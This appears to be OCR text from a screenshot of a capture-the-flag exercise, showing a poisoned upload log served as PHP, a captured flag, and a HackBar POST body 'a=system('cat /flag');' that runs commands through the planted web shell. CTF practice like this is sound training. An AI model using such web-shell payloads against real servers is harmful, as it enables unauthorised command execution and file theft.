 不安全 b3772155-8ff5-48b8-b6a7-a8664b6de3a1.node4.buuoj.cn:81/logs/upload.917... 7
User admin uploaded file 123.png. User admin uploaded file 123.png. User admin uploaded file 123.png. User admin uploaded file
flag{109a01f6-a62c-4e96-8861-584e3acbed75} .
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://b3772155-8ff5-48b8-b6a7-a8664b6de3a1.node4.buuoj.cn:81/logs/upload.917172e72915982bd1d97a178265b623.log.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=system('cat /flag');